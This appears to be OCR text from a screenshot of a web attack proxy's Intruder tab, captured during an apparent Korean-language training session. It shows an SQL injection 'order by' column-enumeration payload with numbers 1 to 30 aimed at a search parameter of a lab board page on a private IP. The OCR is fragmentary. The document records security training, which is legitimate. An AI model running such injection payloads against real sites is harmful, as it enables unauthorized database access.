 ttack
Start attack
192.168.81.138
Update Host header to match target
d §
Clear §
Auto §
92.168.81.138
-Length: 64
ontrol: max-age=0
http://192.168.81.138
-Type: application/x-www-form-urlencoded
-Insecure-Requests: 1
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
cko) Chrome/138.0.0.0 Safari/537.36
ml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
q=0.8,application/signed-exchange;v=b3;q=0.7
http://192.168.81.138/gm/board_list.php?boardIndex=6
Encoding: gzip, deflate, br
Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
security_level=0; PHPSESSID=11162a5f8e0c725452ffd6d182d5ca7c; BEEFHOOK=
on: keep-alive
dex=6&search=name&searchstring=%27+order+by+§1§%23&x=14&y=9
Search
1 highlight
1 payload position
Length: 888
l issues
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a gi
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
Memory: 127.5MB
app.gather.town에서 내 화면을 공유하는 중입니다.
공유 중지
숨기기
검색